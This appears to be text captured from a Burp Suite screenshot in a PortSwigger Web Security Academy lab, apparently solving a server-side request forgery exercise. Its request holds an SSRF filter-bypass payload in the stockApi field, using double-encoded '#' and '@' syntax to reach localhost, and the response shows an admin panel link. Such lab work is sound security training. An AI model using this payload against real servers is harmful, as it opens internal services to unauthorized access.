 Request
Pretty Raw Hex \n
1 POST /product/stock HTTP/2
2 Host: 0a89001d04ac8024844c8615001400b8.web-security-academy.net
3 Cookie: session=Gti9e4uuNqwBawtTRIEM8KeHe9OMim1J
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:127.0)
Gecko/20100101 Firefox/127.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer:
https://0a89001d04ac8024844c8615001400b8.web-security-academy.net/pr
oduct?productId=1
9 Content-Type: application/x-www-form-urlencoded
10 Content-Length: 54
11 Origin:
https://0a89001d04ac8024844c8615001400b8.web-security-academy.net
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Priority: u=1
16 Te: trailers
17
18 stockApi=http://localhost%2523@stock.weliketoshop.net/
Response
Pretty Raw Hex Render \n
38 </div>
39 </section>
40 </div>
41 <div theme="ecommerce">
42 <section class="maincontainer">
43 <div class="container">
44 <header class="navigation-header">
45 <section class="top-links">
46 <a href=/>Home
</a>
<p>
|
</p>
47 <a href="/admin">
Admin panel
</a>
<p>
|
</p>
48 <a href="/my-account">
My account
</a>
<p>